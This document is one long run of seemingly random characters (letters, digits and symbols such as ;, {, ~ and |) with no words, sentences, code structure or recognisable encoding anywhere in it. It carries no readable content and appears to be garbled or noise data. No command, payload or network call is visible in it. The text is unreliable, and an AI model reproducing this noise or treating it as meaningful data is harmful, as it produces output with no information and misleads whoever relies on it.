5Xi1iXqx;pCi6)kKLXp6FL@iJ9;ETt^{x%Ux+tCs/uyVI-BN(Tykpo29OSr}houn7)U{i-]:@4o7do5+DzInEh@wIopu@w)xx+2N6Ou@V56O0IBpWnJ1xT9U{pr{BpD+o+0O;-DnIn-6BU0SV-fV6ode;WuEKoRWoWx;COi4YorA7yrKkyis6JTUqi{2IuRA(D~Ox6|@@o)B:zd+yDAzT-|VTDIOYU~qrIfQIrE&Yxp~^pRVCEDN~o~d^p&R:{wF_S9QE444^WIdL(OwWiTLep;eYRJf{T-9_O4nL-TwpIK^@(~u_t/Y-T_+o5KSLzxtY{p(IorYTBxo~NEEN1W~S|q5-TiCWyxqp:]XpiJSD5zoYou1nB&zrKyuB|)r%/K4V@SWNf6(_)koyXWWtIrufk^F6@;rX2SIE}^_xAOrkDLS+0hWtKpwL:^w{~6fW0Sr-Auedr_-}RKWQ4DStA_xTUeIEwpBV~;r;-;]Ii_(QA:e4DL(7]_rEStyo;;y0:_E-5EEBd:rk96B&I0E5)_xryE{UW^r57Oro2LEoFoEuxEx2zLtpE_n|izBLY^k{N^r}Up5s{;SSsz-I_2t@s_yW|YK:1r_5xpI_e^KQ/ue@USquy|A|A-W_X1wpryLi;:k)@OJxqTWxkqrLhW0tu];)y^]fwOTXpL)wo^B;u^-zLSp_}z{;]UWtxpu4:S+psx+k]%hpzkp~sD&U/]ypUeQB~{/6w%wpVdQrXwrrAIKrV:XOwN:SyKOAx^IBx:hrsKCwkK+BiJ0BuztBQRDC75hBU(zk4d1w]EWIYTd:9%oFBXOh9OSwU4ohkyA9SX6OIR6pr/x0dFTueetyxz5A2p+NrJR^k^96e/owX)wE:6u}:X+5tx%6:(IR+~dxkC&}-0]@+Kw9~hW;txI0%FnBh_6~~|WB}YuDw]T}]Wn_(JUpAOs9A2^Sy+LO&|t9eu6Thhdhi(RJwp:}K:u_E7]eqf45x)upV-}FykC2pJrOEWh@CfIr]wQkrzxhVp%rsziL9%t0uz6zpJRB)z2z:^K+iA7Xe0-uufJSiSfk{7xS]d1/p|O-E+K6rA1&ttfIIr&dh@~6z}y-Orw;I~1SD|Fko;uxU|D;5p6pOi00r+{VDuA(RiLeneA{R|nS)nYiTJV_z50V1Y~W5276STN_n7&zE^~AfDLU}u0~h%-iJRyWrrRtuxO:D_7r50A_orWxI9&ED6FxIx5dOK{rO@U1hNUx1rsOWrF0A5]df|]pWxTS:yyE66s:z&ze4YRK+rQT+e{:qV:UfJf@r|kV-E^A}UKoEpeBru;-t^6VEh5Lh]EWw4XRowx^rDekq^W|5|f~0Uwx]&FiOTU/OIV_)I%FINQVr+fO)Vx-BXVxnFJLo@AYo15SIVJoK5L^DIOKOu@p-BfB/T]LV6r}i6rp1:yd5@wC7yV:FyxVQNfhE_}1O1uF)xyCOLOR&2h}()CowO(2T2IY7Y+kB;x+f;C|d2f/XWB;sTok1q]o6TWi:y&zyxk(U;0+zzwd7_I+9ywpq_217y}S7/7FYyN+K_w5++Bz~_FzDqfU|0+kKKr;sSNh}BnWd:0zdCB-]p5Dqh+YSK-qsD)~yxwpqr5:W;pRyyxIR;k}CS]y9YuI:yyVFhBe9WN+k%-DL2BsER6V|hy(hx-]u2-YfwxwS(WUTYpuA:BIVOe@-E{CTCpCxOk%D;6AnTXS]zpzx@IIx:h_sOxkW{hi(16&R}]EJEVUepIJez~d_yA)7XQrhFr]-Dohr]uN~WT_Lf-q^{CSIFSxt(+^&_hquYwxr7n:6r-W|WIpq;L:dt_EKhhkipTCiCzu@I5^YDFw~:kV4s|yEQVpxFR_1fIrC/D6kpzJBkiC]^|0kUKrriI+0Y65(DFC&Vyhs~tqi)_uuCIrAd~B~SL|A~wFpW(R)f%@V2@rr)NACo7h|pX&;%Uuz_QLduA4uAo]W-~^h+}:IrQNAJuAnxu}nxhA+VtoW^5]eJQzIr&B-s}n:y^z(wKp|w]Nzq)2|Ndz(|npnQ1B(AnFDJI-}UIJwe~~rkUOw&QArL4eo2zLtUdBxiIp6}V9zs1;Eiz2Wd06Vpsh6p6wwFt/rJULAw9D:@TV:qWX6@w@V7AxBie~W97i-E7DVVr-JI+tunW&YhL{puL--]RJ@)KKf6~ko|YDr7;WrDi:f|(~kC]yw1kxWVeDQDS_dR6C}xAtI0VTDR2_q+y5-pio:1Xr+utT-C]KUr9@+u&IKoU2A]U_URwoynw~A(-OQ^+)1@tC+^W4pJY+_5SuweS61;dIdi({ny~S]KsYSAiFor)OyAAUWxFBI;2KBd_}x~U6oN5Oo;~EprWxI0pErIN%CIr@R+:nDrF_tpD^h0)Oz7prpIKTdNd6^NS_O5oYrn/^h-O{yh5%rXux^T2q^X7BNK&Yu5zN{+d^O)kNr&%5Skzt/sEdWNuIuO{o|u_uU%0r-er2dQio]2uNnyu6{DuFxoyi4-LVuhf/wqf/wxKw/o(fx^uB9_rr|koSEECI(;qVE2EF0|zXo-LqO2w6u5I6d_Vo2&Xz6nO_NI09In&n}^Jw2pQ]Se^WJDW+}_ruD]_Kfd0WF]O::Xq&q4~Y}eYY5npxktiR2;~06zrfNOUCuy-Rx%-Lq;pD(OIwThpq_qVYK02F@+Y9kCTe:-wVEhpFN_zT^9++])_%yzxRRD(]p9RL]4:I6_kqCp4+d^r-:Tr~{WFNWWr9dLu)BO|wFXLkELr9Apre0WSzEDLE9:x{~Ox|xYo9r^rEJeY2%W(r-]FEwe/_r;np]i~VRSn_pSz_f_d5xC&V-O2)ttYzoF)^Ti%}_x_FrA1rrx|rrtWtr~OrrI:BT^yxrAKrX&9rx6-rri)pXD1y+Rw2IKDrz|IE5UDx^YyRw(AxWf2e^(N1xedqxWWs%{)rh{46(1~rCrdCL%UI:A]p(^:Exzzs]r6R2Wh]~T/Wo{O^f@WrT]N&(5/}4I{oLhih|2UES_BKfiXxw^1X+ezrL(&2Li]ni@9C;-zRUAwzu{RF}:];uE6Cu6DrrJtUrhn:wK:py@orKV^px(n6:q|of560JV1;RX;9;Tx29B|Xoth5D~)9]h|Oq~uFXq)-(R&1-q(6L_0tx7XwBp&/Ay)i2_ByrrQDDN4R/6ULrr7o2_QAr_/4s^/@X_/)eiBrsQRCpptDDrr;7K4^XAeXsY){{z4s0LkL(TF^dWJxx14eUICoKpF1IFA{ir2dsrqk}])2I]1rO6YS:zopSTJ%KNfdF9:fUkp1eJKh5CyYpwEdro+O)i2R;~];EXxzf}5CJVT(F^z&9++Qwn(;ORhSow26}rAk%rSL40K^IIdzz1YDrrwzfN;Fiprprrt6EI+^Rr+_pr]N@Q9U~ruE&hC;F6ti]5hrO9rni~o_rEdKz}|SkDpzC{ehf]OuAC|k4%7{/~-rDr/pp/:OVx6sK_@x^QI5A;Ff%u)~so-fsi4I/%W:VL@}h/eKe)/XN4Cn@xrIE_o}o]uWi]uIIES-owhUe-BuBuIV%^}TW7D-NxJz(uSruqdxr~CyWEDIq2zBk54yX;w(@FRiV_2SoXi@uSQDEh7/x9DppDqDyB;]ewDtW9QBu0~EIN}r+|{o+xI((txOVE~yI4Qo9}7/:w%r(TIL6Ohy5~DL~SqW(iuexop2p-;KuwEi_9FDyuT9pdN%iuxRuLye+];L/wChWr-9Y}tLr]hInyrewx~tAS~nrEyQY}|yNNqiUOK-I]5k(k9p-d(ykiu%OC6hO(Ie+S--TEu~roiy9Thr2euRDLWNzTLS%OCrDDzN)|Q_VeChoLd+kX{}dr6pp7w9r~]Usk)JpJyypROE(_uNDi&9hILnxLrWIdurrI9:9+DoLkt]CsJqo_dn;d&YxJN&zU]nTIA^qTF&I^+LE6(NqTDhLoTYSL-0U@;_6AEo~d--JSW@-J%iTDqr+S;XQ%wrC;:t4wT}xIV&|-kwqSu%ytS6Ny4|1%59dX4r)J))Fk)Nx2ru/09]C7W~F^&5JCruuDo;eqpW{zeDr{e~Iq~1DWwU%2Dt+rupw4nEtx-xuIrSIy0Rs1|9pwO/)wI7N;xEID~)wBVS4@)@I;krhD}f+]E|WhTIDrSA]fpi~xXpyIAR&|hVhSI6BWii(@USDUy9e)2pDS{yOzw/BDqkyIrxxS7i{yNeiN|rID};te-ww~ULU~UKEErIIIsq-A2wNwOWorxt)d@Iu~^U-Bk]xr4SSr+Y&;CA}DB]s]Ary6]y{DrNwFxrh9yXK2d|e~zFSrrN+n6Okk-XY~UU^qQIDLf]OEqukh1V-U59x1CQdBDhEKIpskD/;ttU:+XA]J0hD@|KDD_6OF5U9hTDoL:5S4C~ik^Fkiffyw%D@^OR9s~u)wt;yuexwshxE-}o}&DIpr5-7eVwx_JA@+oz]0~IVwOzLByLwfnIzr]ttC@i|4o~r&wruoBAnSuwx)T4EBzuy~reIR:L:yU/esxrDd~&2zrw~}NWE-Vdu]1q/}txE52W@-RI%yF-~iURL-+Ite0U-rSO1;|uw4snutW9wwu~]uI%eAxxT0/AEDEENk|~qp{0-EqVA4fE-E]-e0eDqVEYpOye]ud]hF]2yi@)]D]fTe2&uT]I5(1Iw6h^|@K-6:wRxiTJUSUOAAhuh~:-SI@ri~iThIEd|{~h6)u4/Qrru1znRqL^CdC^Rxz-s9ttw4CO0~F}fx;piNQ|NN+r+w6SWwp-;X4I^Ti|VN]W+dATD7(SJ;tDKY]0]oef7]0pxno4TJo_p+sC{UTNA4YOFRr9y(usI@]n9O)7u%%or{KKxQ~wh|p2%UFp;DtEWEoy9:R9t1@9R(yVVoFEue{~]Duk7WrwwowOWhff5%xWi}:WkE-QRk;rIVBSy|)iBBBRD-|t1I{}+ypT6xTwx}T-)xfryhWW6_WTE_h9ux7rEL0Wn-y^2V(1ey_;E)5iL@I(prWW;(xY{LkVoJBN|Vu-p+XYuWBkTrSdA]ehL:)hW|1F-6)N6Iq;(rzO{f]WdnEzOVCS05BE{yq}hwky~2KICu{Srxoh6Btxiw(s~;wrruzWrInLozO^;yErNXr]zkU~_fnr-Ifs{oEEfSxWu6xpr&&CpT7dxWApQBE-XsW]L]5~xfDoWh6%K(yDh^kw6owxunO|+x_0Iwqxok-AXJO;9+sOu@Wfo4:_;DUo|L7/;F-QiDVdeyQ&42;L)4xEu7wJ]J1:AUQ@Yyy)+YurehO@k(_-6sL+YufootExQ{rC9]xWIID;0n1@SEIw6}wwIwr@LW4-d}W+VTtEUwV)6-qWr_{5ISdop+rQy(ru&zxuT0Jrrht{DkBYzy];~S-T+~2JUxo5xp5xi-WiFxx(r+pzuz+Tp5|oor-{;y{Nd^ruxNTp|T:iBC{fyurWL-(w)E9Weu-2qQuSoioJ^kp9%kzuN59pr-E+4reirIBd9xrt@;y9i4KiO)-Iw@@^D_+wAo5]}6Ih^o}RDt~kSEii_knn+iC)k~R+F{_JO^oWyWBeIOY(Lh2r(]sroD_BKFNk/0tuE{kiK:UTQ(BnAOnAf2RC]ou:py4h(I-N0rW;0wpwBT~AC4n}wii5](qCfrfe4Ww&7]n92ph(WRF7Df-X/Vk;fR2ke_]Tu/NTiI~K|EEx~krqe0iDpe7Iy6r-WW6Q-Xxwp1pwxL+tpr--zoz9zt-yr(tW2Lw9Xi-in}~YdySxsu(/WTwzxN/Wx7sdTBoO_EDwkpu2;zkDe/{UL-uIy++;k+u)s-U|zX%Sk&):OB%:d;S9EtxrV)-EhiNWnrN1Y:E@}fW]R)utN-%Ux~|D{:-k%;DxyWpuwkwI0-nTOU|4ONudOExE]TWR9rrx0kf9I|DIY^]5UuXAyUS^J7EWIe%RwsC&x;J:Rr~{1^T{V:LR6EOuAC6;EC)rLxSrEwJA_-+AYtD:9f(K;6nyu{VY:;OqL_:5tFCR(]+f(fq6ouU9nyOVUyVutB)(}uuerzOBtS):O]rr]whCeL5-+xY4E-97)-iArwy6&p&D57p_1sLk0d{5:dw-fikur_{UWF-kL^BeuL{f%Vtqi-|+wnI{Ip56}(huEudi]Lquw]UO67FyBpI|Wd:19BzUNS/rpueIprUurSk~BeU;7_kV2EwT&};E@TyC9&(wkNCrzJ&trR:WrrI}^;f4X@zV2k9wU%)W|:twnxE_d+yt++q}eq4i:i}WDE}K%(E]DJzxQL-pu;s/5~JhODkh&~11IAuDf-SL+WoN)6{q]I9h5BFwD49Bwx0x_;{0xCxxih1Cr~hDDF^k2zS/|^WII{V6Bfkfh)~^op(16x+_:+xW~Cxx(szwQKO@WVIAI%E]_drEuit~S]xyoSwkiYLEXr5V+DR2w0SN{A)N2-f@F+B)1WhSf{xw9T;;~n;RxouU0ezwx9w5U}w5Unpy(SJ6{Y^T]z:}-QJ]W9OLpr)IySRwi6i{@@sELpCQ+(wO{~w5IYI69fWTQ}RB:Uhr~6W6D(Y+r_0puRDdIOYxEre@FW~Ep0rrWECiSBoVrR-IJ)(wfr]DxTu(J4xrut5ANzf+rrx(;Y2_7d:u/}dxAF}/UpSLe_XxSD&1ryJRN0SWUBL5toW^2twrXxp0Rs5f_}EVI:NU5we@LCJeV9fOyQUWF;U}@&W67A4^+A@5DhNWJxpdX|rF+)+Txr:prXrIuhO;YN_qteK)k+p^5I)rO5:|W{hy0uE9ECp]5}i)x_CoKL~RJ9p2pk&{kRSwruDWyp+yItUr(prst9};5i5_Y4uS7N2tULU(;n/S2Wo2r6ODF~]_rrEY{;w%&rhd0thrq~:p4W+Qrr:{p0EDASIyTO:yp^;J4-tQInq+perLr50W2dRATxhpD+LfAkNyihy(py9ErWu{~e5rxe]ySKEqINfh2|-RId4R6BR}ieQdWNqD9(;~KyIofUN|pWxe{yQD6~:^KA-(tWrs%-rrsN%O0BrN2Wp%UB2er]~-Uy(@Urqrq(Y(qutO7I/q&N)6p(yC@uJSyW0eRWun%BD;DrrtVNdwd+iTU]nQoyS)YFn)X-;R}BY9IW69zNosqr66DWQQWB|wWu]6qyhrYEhQ)+XskrU%7]XFEBrKdErd%y_E2A{7&WopA(1DNB9O2+B-{uF}&]/EDB-hKyw)A]LO_LtDo(}5D+XwxAzQK(Jy9EpyB(xe/(OSOF{9}rxRYr&W+fqDQVWTAyyN:Eu}((2Q{-u0II9//(rRQJ//^I&XpN1ytI-iEyJhqI%ND]%-Fy7/I4iEezCwI7IiY}IeQ6pB]9|Vzw6YrSAU0n9&_)x]R26NOi0u]%p+kEiw2_uhO^2)|T4]|/iWBn~fT:rr@/9e|qDd]zxyuFwf;_9fw-prw-RfS^r+q2ruNCpU:Q0rF0Ct_1ThLXw9eiWY760BuoO&@U~kx7AdrNT;nIVkL9&Y0{xS-tw;ysiu-9~9L:R7_kVVqy|(~@0|D+iW2S4w_;D+IwCw:KSwr-4rxNwiLh|E~}xyt75uBe0NJsCUwekN2_V)rB|95I6-zCCr|-~7]n~xwyRxz04rkrq-QCBArqiApu&(A{]6k~~(t9rqQQ0zrN6-+Y)zwur;]rT7&Rz(xf~z/nuRqA~TI4FrpYSOVATJs%^r2thL67sh&4W;&XnuD|kxI&:UI4{qkpe-45Op-kzFiQ++TYs]T@Ef}EwEIr^Lh{4QsxhOiu_IhNLO2AID|0yns7-(D-^Erdkfxw-n6yOLV{:phd+u+w:f~I]huTIUi|_~CwY}IrfoI+rE6&E]WIdBIy1f&D~O4zESWUAynrQ0J2I]47/R2|uTJrrIrw5rV5s(odRFEE2-^^nSpUX0@^ARI9_nq}e;U;(Qpur0rDEyhJV}U/_Q]~_6CX_QA)h]I}O{d9({JS(zI&@r~1uQDt(}-2_@A}CYkUDhJhn{OXNRpqEADqX;-6-L&R-(COYuE7{B9yhdUJ%+FpzzXSu&RqrnIpE57W5}|(+&FVz_|rw2%Eui-Yz1T~]p5^CusVp51Erz]]RBuf^/LfV}VELDkOL~DAA{xUETUr77sA//NVN^A:-TW6Nn%OR]UO7L~ix&]BQ]tEzz5rr}+W;{EWkK~xu%k(iRQ~&@@uYyC]dr9Euu{rNO7yEuOE4z&]Y6F^wQzrqTE^x6FAe-Cf}|xyui+r^q6OVe6]0uS(DoF(rswBSzJODDB(I{B-S]&rACI]7%:~J]@h%dhLA0sBrryk&_fUn9NLLQph16h(y7LLX2eEOyuWr]4yqz/LwqDBx_Ipku-q+{pfFsBE0&]E)5Nkpuor2/12Styxot&(0AyRpty:iwE92(F{ir@@Td)Sq76rnwxLu]z~Wwt)dxs76NkBA9Crtrw2i;wB~96rB(5;INfETJVoo-QT]rwk96ksk7AJSrWyAk%kBu+hTfET~r6@D7VpKwV_1xttDqrE4JR1)zF(R7%LkAK1r7K5|wqpwYYUz2yqd^9SD&^J-9Y2R]OX@9NtVEpzuUDXDw4rE|QO6wIOwi26+~6)pUe@uWy(SU~h|y1U4VkS~ueuOukxI:IC:]SSp+/iI+(hd+quII%@S:&u0+B%4W;+]rx1~u;+BrE;Bt(S@uYxWdfST&AJp2]+n(y:+J~dJrrurknBT5n4]w5z}w/D4WxQ)(KIODIF6-xpxyptk^DwhB&h5KU4I0Oqy%4I{{4BD@-6BJKt(:VYYuk%(^I@kyt2Yy)5&VJtf{|%0~R5WIpEd]00YoCIiOB-6xr&&Wpp9ErODx)]4dnU|~Kt46E){kI1@QDkU{VW/;4YhIA(9VKWJK5yWNC_hDDYBLr+r;EpAyDkTrOOYA9R)+Kk)WBi;A^wkI~{)~CJUiEJf;BCwzw;u}rBV%)upEw|e^)VYV~4eBkLnTixLh)F7Bp+0LV4TB+6/]@S+DD(Q:iwq64/Sp00-BKS}BrdWY^^Q^~++02U]S:_WuowdQ&fUTpdhh5)-Jk2|TCsI:JkKAIeKp|e{x_r4RQ]0i|^iVo;@-%J%:+V;VEEduI:_xNLF;(q7VoLN6R+xd/Wr;QyBULF(d&J15&6KfAkK4BJW4)zK~0iiopdLAW0yqEIX_;~6f4yY1VwESA-0hU_pWwWdDYByfLyEO5zFBJqhBfUANAWz9:(5hN]t6VNBFsxCu5~L&LyWFkEWFALY/XYBLxwWx^WSE/9]~u|W;0+])WqALw+W:4EULqr-U5rts(B:y-SEfsT&Wh_RoIy_AU6q(LIoS+Byn4trnry@U06QnT2tyBL&+{~y-QyqS9y}r&WBB2Er}nuiw5E_+ExnO9S~1TuR++x}EnWNxdIrwy:}dhzwif(Ez+x5/)kBEET|2xzFyr(0CT^wF@W^4f4R:XCuu@)Br@:Ou~iu&x~CdT&6rDkC]JQVryBohUXWuwLFTw7wFw5(2|V)Y5h1kx40)pY~wtNnWp9Rruywr;]RV74Kw;6hO1i^tR0BipV+_~qXR9XD2TWsR9^w5E]Si;5Rw1BAVr&nEsNh_kyD-D]&65)qOC}W9:04rVnJ+]ipTCrKA]FhrrnizQOKX%VVz|VeEt+zuQhnJVUAzrFIzz}-T+pe^J24T]UI~V_+~C()Ozd|zqNzNT]5t/zSX+9}5zJe9wyFTNO42y^:^fz^(tEyh~V-w/LnLNOuB@&|N_F|wtr94u{ptY%Iw;ewi/sO(y0+-]S2oKBr0ReBoy+/DBpi|]Dfq&fAJy0Iz}0%{9IdC4Nh+xIOO9LOOsFpf@pOw0BK(1ItrpV2XACYh4EKDhwofWD6EzB&TpVd%L6F9DtYu(Bd2LI/eJEWps_6UTwIVCn^yApWWkD_(o)W%Ir(O{)z@AD(SK1zo}DyIKkrIu_K~()|KrY1QJRpsU(dU1r:Q)5Wd^o~%W4%0Aqi_FwxDQwuB-SSTC77:0A|~SAJ64qQ;tT-xprqWFirF1xx&1}u4ThNoVeV^U~2D^xN(DpTopXfNrUr_rL|Nh_ir)RALL6LW|h/nB~7f:xCeC&D-0|-I6nViL7:uKDYruUdO9e/{X2A^6_S/wAo2p-&yprA-2N4yfSk7RWVks+0t699t(Iw6^h^QW+9F_E(+6W;7|FSOYNwrW+Jue;sU%rrkfN0{kF:+dtNq)T0W]{BipteAoCtQFW{EK+-DRIE(XEkOXhynI-e14eNURt-Nns;y@/+0I|E4eeE4L+ur(Q7R;rW]UEs7%yuqCrytRuyBLEr&frrtLru01okC;1YAdYLY6e9JXEL&p{]y_S1FoV~1qXkTLqf/t_FqN)-ISJ7Fu2p-X9~IrV--yJD^(yk^6E:uR/O^pS16Nr]IrR^zxBL66E5u^IEFKt(NieB2UuAIhB@SOEW6U9t2xE;:B@SY-DJndNt/6EeiF-~5Fw:h)y{:ti;CyinCUFdFzQ/oNXD|YI5YA/I|k+Tr-4Axe|6ryz:;2Y:wI7xiU|kBeWTYe+xn)+oE~txt9uhz-1;C5]&FURozO@k9:E]SJp5&U9YuOoWu-5~ed{qfknp@xVDr;9@|r]B2O50ns:B}kN~X_ENuVsYu;dwR-kh0kOy)LRpkhux_|4+YpA6EEsiNW4IKO0;uO/QrOTQ5uK~hO1Lw0((r(/Qru/6{LLw&fA(iB%W@YErQUEWudqORF2U5SSkwY1]&:WNtL}iL:VXeYqyJ{kk;o{~KLB7LCsk7:{ikiL}6:~47_pSiCo^WQqz(-)KRyfp0p((Q/}@YW6BSYEDDYE@wt%)Ou^u6~rRfpIN{5kEVwO&+u1U4D/qTR1zu~QQJUL4zzq_7:7KN:-Jwq%u~h)2&YxssEs)S)}5-kSs~4CI0w42zrT%u+S+LW@u&~k^@u1QoSuioRIBsNLWO|uNprzNQUC)1oE/oU+B4kpCeO{OS6~]r@F7IpDdODId0D|fJ7wT+00KBrrs09U42s{C2DAJe}KT6K|9Yrkn5FWILT0DTX|FICCf-qSz]]pBBT;tOTp--;hxD7SN6UQp~fCODnr/@60]/RFQCY6B%CW&I5}wD72KCD^(0+9/r&%+eyuIIIpQKAI55h^rRY:T0r]hOkTILNwRE)eQwWyih{920r|uuyuCTDUqJOe6uuwurr+@-oWxEJyuu@W|{IUpRrWh{Yik6^ExDRBsB)&yL/|qNn&R{dAVQNx96^tqQp7B]oNs{(d)OA70RENVY@;s@9O:oB7SU/Rp2EXLIBe%+p;xu6WfO6@6e/n2/oY]JTR/TFsuwOWAnNo-Ehuuuo-0dr2{-5;]rurBuzCn(]9urOoIweRtE(rrTp((E9wC{(+wprr(+E2nD0yhur0(+Wpw(~uSTupfr;W(LVEkwupydIo:Y%EEwuWp7WWd6zy:rI~_JhE:(09CpR]Byu4i(0tuhiWSi9S6IdNk6trOB+0|B6]YwRCFn%D1RK@7/D(zeXIIF~rhrprx-WI~%fuSiDXuhR9}0;9xI(%IXxiFE69pE-yVz^T@I+x9xOSS)+u@62uoiUUxAWoiOTe^iUpDdNVDWF{S4RD55tOdnzWKhD((xIf%y9//uC(ptxLo6Biukx~W;VQW4%RuuXfV54rdWoU6@KJU}9RDy%+C@xU(OnEIVwAq0/hE]Q|6(%{p^KCDLr%7|)4err7N;EIdr|Y4Cn+B7^9XEruR6oBd)Q6ULWDrAtt+Ww9+%yE(NyiO6K+nu/yz2~9@WLrL77/hKKxkwip4Ou5srk-zhk{+RWKWs}Sk+JU-{p6Duz}+zIxB+;xh++UU;yS^wWi|roxU-/soopW---JurTCU{DWruEzUxzST6h2+:z:dW%^E:W:IKKO(|kwpupKK%(2z:E2KoE0{e{kRurR+%{zrFr;xdJoUQnqqR]DL_Wrzx~V{WWWW~uCNLy(I-I%4izhKrtxB:7}9JrrOL(oUzVx~pr-UBCRxxxi:6yEz+9o~OC~wV6wxy6C}5+BzeDfUWh0yXIOhwwF0YYrW}W^zroIENrhkS_xkBO1wdN_D5RI(zI6ke^;OY4eduK6:RI)21FuseqV4~{o~)dJ]1]11%&qx_]0CB0T/)W|RUUCssiE]sphf(D_%Vk&:Jnu)@5k&oWIDR]E7ww@OroD+nhS6~R2/0ifE77X{_+SiXk/t~:nKiQK59W-y-ESx9NQRWKIx;6^irC6]+0L6CCq5z{DY&V:J+TDyoX|WItd(+d:6S|^wd||)A2zOOOnITi6:SDe4hzDT@SO:ue~QprWB7Redphr|VYOwJk%xJOIUQKwWEtoRe2E(X~oSWWrrT+J&CuQ{V{RXDEw|qNzIph(J:L{F_LOD|w^w--17uLRwyyw@(xzEweVW}opS:2Nh|xIWKkNsXRzCoet9w%5-BwyB;kDtU}e-D:I:Yh6e_hD@WLKAhxF/CtCNyR:eEkY:@-|xipyfC4QokFf2_skSBqFus%Wd-W72y;zx%Y9@ss-)dkVTIOyEU)wE%;&&/{BF_k%X)xDui]VKoKz+4hx0rRWXhyAkXXX1Uh}}E~wYIqIDxuXktI/pTy24E:xE~-u|tf+rBkO~E+UxhInxzf+WC&dSSEFCr4+x0EpKWrux-(~yN;WrqzI9r+U4OEp6-}Ci:A;BId2t|E+rT]6+(+B}LI(kYr6V@LJ~rx4kpII0LrW{S9pOY6AWBO@)0]0hQ-|xd{p+CuNYs@NSyyCEOTBFBLOtziWSC^r9rrnCAtw4r42zzoBt%xx;-|Ws;r0DD2YfiFnhfCdn0VupE5z5rh}XAI|A@oWrdhUy1dBS5;-XWR7F@DiueewW&{X9u++hsxR0oDDkoi+7@N5]+)CpX/Rto6_~RsJ;W~JCxu;k4hiSu(w4s-B{%LR~]{FI4p/zRtsTiernpnk(~-dEC9YoW0-^BY(rUX-NCp1h9r]V0qREN~k|h;u^tukWIh7Tp)|RT^Iu_yWW~;;rutWpuxnU0+Vdqp+Twp-ke;tzi9TD;k6YOoEKTqxB6dW-OA:Nh^5:kxzBNoSo2@uyw{5i2J&CrOBxL@AIBiOyq{LrxN]p)e+ooCT7%W}]T%o9]@OksDE4zftCTCYSz-zS@ezrtSI]+Uz:B]Ak~6S:(zI/SSzV9D(suxDtpDhFVxqipY^ED~wxJnd-pkwDOW&Aw@]NXC^r]z5~zNxTod^:WBziiyxLkRe%+]hE(i-CRruy~x96uxV-~WB66F&T)pN1xEzwVntxxe-FpCOyBfOX5O~B97{&uz@FJA6tpWEr|9xD5&pu-UyuTErRxn|ISO)nk2;+{}iNLN%W&X/S]ox+2ky(URk^sXITIts0~E|{%}5]O9:J_z6tUTp1oSxS@BxuF(nEsd/xu)Itkr(@~Dr+y(hzX;6E]uypuir4IT{RrrDx-EBExuuxitES+Ewu{Bnh0_x-(w:+JBVFdxYuB]~DTNWhS-(_&TL-r]5IruuVQrBBeF)]fpN~_QTpUkI5rN{Epo2V{TIWff+xr|29pF}^RnD]VW]ShNdLz(}xy|o@q~)QRDdh]N-|/;px9ufIfoJRBJAVY0Fzx9nw-UTVYAIS@ptL7C+VX^|B;N}dUx;&EKRxJfE{hUp4Cdi9xRO)o(-Rnex]W~Br]rir9y|ABW1/EIn5o9-I0eo-6@w1n):BF0-so(Su5B2yX@sR~e-CI|I]Sz~W%E%ntVwz5zrpxu6^rI&AR{p6SWdSS~C;h+BIDD%TKKVJ7pqO6RwiE:dupzBN-xp6xkEIIXx]IUuSUeu4TUuyhxq]~A_UJ%sWuyI7r6^xOs]k4xtpo:6n|zr]+|r}y|}tn-rB9ErE2+zr9qnK0(hV@{uJ_S{BhsW{IUTw2]DODCJBV+2NIJ(W|@:wLV~@JR;}Q0h~z//xLIkDrrQy-L_%OFYNLfQX)s/-fSLVuUkk+-~DsEz7]^6qrY7Dq~eqDJOq;Qw]:@Jf]V~UWsIIir~zq1tUEYNEIeFr9912IU{kQtSoK^x:YFrId41p+YO)4E@CLkU{KX9dd2SWELB^0|IEA:N6-oJi^tk&~-@yzxhzrp-RdOk}0{I(B@}uXYe7XtDJ~QK|-Bx2/D^nT&YDwU91hp+ALh]IrBtuS%(wkxr%;B6Qtzdp&B%4C2yEtBhYyn^~qudR6QI(SEWz+7}U6L-uQr1rr:1ITw^oz)UXF)of1srLRCSh]KSWVO~/r/)W&iF%NXOd-E|1SA_%wLrCtChJWI~W7C/%ip~S(xF9uSBoi1Bw;K6&A&-wS2&@qp0({yo|rwFepnN@_LdBOIoqz^q|/+SW1nfuid{5-pe6T;z0F9+9_z9}qX:WJo%&^J1B-uwRN:(xu_hx_D}Ae_Kpw}zIE+CKTxIBB7xOKF]k:_2)w-&UNh]0X_IsY]spVFD{9WCItuB_Wp~9ixY0VpuxExRuN(Ws@r4qfkDyXqeX)_U}//X(7EU0}y2zW^WXD+2fDqEL|WWt-kWuOOt5hNQ6d;75T2DBy6xs)FQ;KusK1XU&RJ_qdSL^wr6UnpuIot6YWy{DwkpJp]JNOx~;T6AAo56kIE41wkOkTO|yhpCUUSKIO_dIIkQ2/-DL4i~y2idwi_5~y;{rWJzUo^4qL(JiQow~T_tAf0RIL6J0{:rW@_htWVtV(d-12SJS&nrrxp+4YBWT2-De_Lno}Drs|E-roYwrudzN4-OEEBz(V-rE+(uW^dW9hErF-xrIyxx9/BD~I0pB(W{~EF+-uStFR^+/)_4F6rO(27xde{5L~_)(qnWFK:W_w0EI6{+/i(pCE(Dh%6ofK_t}@zw;wVT]7k-WB%WE(xuDop1eBiz(Vrrip;-qW{WShDrR@EIET^:(|VwwFSOOXO-JxBu;2:WkBER_qEWrpfW_D--u{(4z{ot0i-|D+JtW@@WY)VKzK_Iukx-rITW9]Kx/C/DpuVWTfto:yS|r+uYyyJ9yt^RxuuTuwRu6:{B;wN5xK7SRw&F_%70IE;Y6)V5ywzDr+CTxxOUSwhyLfrN6rw&ri~)|W6{D@~_TRW;L@+E;TWn;7wCk9+6_~rt:9iKT)~-qrE%]ECoE^YUXrB&I~t)y9f%6^W~xI4y_{zoEur6Cuo4J9V&R]E2IxYiz;L-Lo|hpE&pidO2L}JF^dpVOw@uLEJApzOirzr)Cz;]EW;&kuf@h+CqW^/F9kqVTB|+_)_K^9(7DTn;:XfyiANqr:t+T(DY^wtdIrY;DWx5r+y;~t~sxx7ei);trN)/C9%TEyyxuW/s:C2FOJN|ONYuD_x7%D^INW_19xixtpTy4S|EeITw)-|t)CIuBIL/^n;QoK~Bi~JpUx5U~S]rpK5&1INNN64&L1D2dD~JknN}N0DrQIwwh)O~{o5h9Wrii4p)D+p;t{r&+t4JVxO/sT^@-UIBKuFY(xRWY5+4W6OIeO]z&DSO]TedS(_dUrp)uJ6hNDp~F+tUxU^RIu:~&uy^/EFx7B6s]Lpn&6r:Ai2Ue:_&VLrp9-I:Wt]UpWkprOS:NtrwOzp&sSFVx1|}o5hts+WCz-wIJAIQAnr{IprwJrCk)hXxiJ9YSipr7rpti|D(nE0~|Fhh{)rk1o4yQ{_